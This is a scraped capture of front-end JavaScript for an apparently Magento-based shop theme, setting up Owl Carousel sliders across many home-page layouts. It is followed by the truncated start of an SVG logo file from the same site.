            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-2 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        // END HOME PAGE 2

        // HOME PAGE 3

        $(".home-page-3 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-3 .clients-say-slider").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });

        $(".home-page-3 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 3

        // HOME PAGE 4
        $(".home-page-4 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-4 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 4

        // HOME PAGE 5
        $(".slidershow-header .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-5 .clients-say-slider").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });

        $(".home-page-5 .brand-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 18
        });

        $(".home-page-5 .slider-post").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 3
                },
            },
            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .brand-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 18
        });
        // END HOME PAGE 5

        // HOME PAGE 6
        $(".home-page-6 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-6 .slider-brand").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 6

        // HOME PAGE 7
        $(".home-page-7 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-7 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 7

        // HOME PAGE 8
        $(".home-page-8 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-8 .list-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-8 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        $(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-8 .clients-say-slider").owlCarousel({
            nav: false,
            dots: true,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        $(".home-page-8 .slider-categories").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });

        $(".home-page-8 .slider-brand").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 8

        // HOME PAGE 9
        $(".home-9-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-9 .slider-brands").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });

        $(".home-page-9 .collections").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 9

        // HOME PAGE 10
        $(".home-page-10 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $('.home-page-10 .slider-brand').owlCarousel({
            margin: 35,
            nav: true,
            dots: false,
            loop: false,
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        $(".home-page-10 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });

        // END HOME PAGE 10

        // HOME PAGE 11
        $(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-11 .products-slider .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        $(".home-page-11 .slider-brands").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 11

        // HOME PAGE 12
        $(".home-12-style .sm-imageslider-content").owlCarousel({
            center: false,
            startPosition: 0,
            margin: 0,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                }
            },

            nav: true,
            loop: true,
            dots: false,
            dotsSpeed: 1000,
            slideBy: 1,
            autoplay: true,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            navSpeed: 1000,
            mouseDrag: true,
            responsiveRefreshRate: 100,
        });

        $(".home-page-12 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        setTimeout(function () {
            $(".home-page-12 .banner-slider").owlCarousel({
                nav: false,
                dots: true,
                margin: 0,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }, 1000);

        $(".home-page-12 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-12 .slider-3 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $('.home-page-12 .slider-brand').owlCarousel({
            margin: 35,
            nav: true,
            dots: false,
            loop: true,
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });
        // END HOME PAGE 12

        // HOME PAGE 13
        $(".home-page-13 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-13 .slider-deal .block-content-slider").owlCarousel({
            nav: false,
            dots: true,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        $(".home-page-13 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-13 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-13 .slider-3 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 13

        // HOME PAGE 14
        $(".home-page-14 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        setTimeout(function () {
            $(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({
                autoplay: false,
                nav: true,
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },

                    1366: {
                        items: 2
                    },

                    1920: {
                        items: 1
                    }
                },
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-1 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 5
                    },

                    1500: {
                        items: 6
                    },

                    1800: {
                        items: 4
                    }
                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-top-collection").owlCarousel({
                nav: true,
                dots: false,
                margin: 10,
                stagePadding: 2,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        }, 2000);

        setTimeout(function () {
            $(".home-page-14 .slider-2 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 4
                    },

                    1500: {
                        items: 5
                    },

                    1701: {
                        items: 6
                    }

                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-3 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 4
                    },

                    1500: {
                        items: 5
                    },

                    1701: {
                        items: 6
                    }
                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-brands-id14").owlCarousel({
                nav: true,
                dots: false,
                margin: 18,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 6
                    },
                    1200: {
                        items: 7,
                        margin: 20,
                    },
                    1440: {
                        items: 8
                    }
                }
            });
        }, 1000);
        // END HOME PAGE 14

        // HOME PAGE 15
        $(".home-15-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            stagePadding: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 15

        // HOME PAGE 16
        $(".hot-cat-slider").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 8
                }
            },

            loop: false,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        $(".home-16-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        setTimeout(function () {
            $(".home-16-style .slider-categories").owlCarousel({
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 4
                    },
                    992: {
                        items: 5
                    },
                    1200: {
                        items: 5
                    }
                },

                autoplay: true,
                loop: false,
                nav: false,
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 10,
            });
        }, 1000);

        $(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({
            autoplay: false,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 2
                },

                1366: {
                    items: 2
                },

                1920: {
                    items: 2
                }
            },
        });

        $(".home-page-16 .slider-1 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            },
        });

        $(".home-page-16 .slider-2 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });

        $(".home-page-16 .slider-3 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });

        $(".home-page-16 .slider-4 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });
        // END HOME PAGE 16

        // HOME PAGE 17
        $(".home-17-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-17-style .slider-deal .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 17

        // HOME PAGE 18
        $(".home-page-18 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-18 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-18 .client-slider-fashion").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-18 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });
        // END HOME PAGE 18

        // HOME PAGE 19
        $(".home-page-19 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-19 .slider-categories").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            loop: true,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 19

        // HOME PAGE 20
        $(".home-page-20 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });
        // END HOME PAGE 20

        // HOME PAGE 21

        $(".header-style-21 .search-cart #search").focus(function () {
            $(".header-style-21 .search-cart .search-wrapper").addClass('active');
        }).blur(function () {
            $(".header-style-21 .search-cart .search-wrapper").removeClass('active');
        });

        $(".home-page-21 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-21 .featured-products .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });

        $(".home-page-21 .img-gallery").fancybox({
            openEffect: 'fade',
            closeEffect: 'fade'
        });

        // END HOME PAGE 21

        // HOME PAGE 22
        $(".home-page-22 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-22 .slider-1 .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 4
                },
            }
        });

        $(".home-page-22 .slider-2 .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 4
                },
            }
        });
        // END HOME PAGE 22

        // HOME PAGE 23
        $(".home-page-23 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-23 .cat-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 1,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-23 .brand-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 2
                },

                480: {
                    items: 3
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 7
                },
            }
        });

        $(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 2,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },

                1600: {
                    items: 6
                },
            }
        });

        var owl_deal = $('.home-page-23 .slider-deal .owl-carousel');
        owl_deal.owlCarousel({
            nav: true,
            dots: false,
            margin: 1,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 2
                },

                1200: {
                    items: 3
                },

                1600: {
                    items: 5
                },
            }
        });

        $('.home-page-23 .slider-deal .owl-next-trigger').click(function () {
            owl_deal.trigger('next.owl.carousel');
        });

        $('.home-page-23 .slider-deal .owl-prev-trigger').click(function () {
            owl_deal.trigger('prev.owl.carousel');
        });
        // END HOME PAGE 23

    });

});



--- FILE ---
content_type: image/svg+xml
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/TRANSPORT.svg
body_size: 2823
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 174 29" style="enable-background:new 0 0 174 29;" xml:space="preserve">
<g>
	<g>
		<path d="M46.7,12.2h1.9v-7h2.5V3.6h-6.9v1.6h2.5V12.2L46.7,12.2z M52.2,12.2h1.9V8.8h1.8c0.5,0,0.8,0.1,1,0.3s0.3,0.5,0.4,1
			c0,0.3,0.1,0.7,0.1,1.1c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5h1.8c-0.1-0.1-0.1-0.3-0.2-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3
			c0-0.4-0.1-0.8-0.1-1c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.5-0.6-1-0.8l0,0c1-0.4,1.4-1.1,1.4-2.2c0-0.7-0.2-1.2-0.7-1.7
			c-0.4-0.5-1-0.7-1.8-0.7h-4.5V12.2L52.2,12.2z M54.1,5.1h2c0.8,0,1.3,0.4,1.3,1.2S57,7.6,56.1,7.5h-2V5.1L54.1,5.1z M60.1,12.2H62
